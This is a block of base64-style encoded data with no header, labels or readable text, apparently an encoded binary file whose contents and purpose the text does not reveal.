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
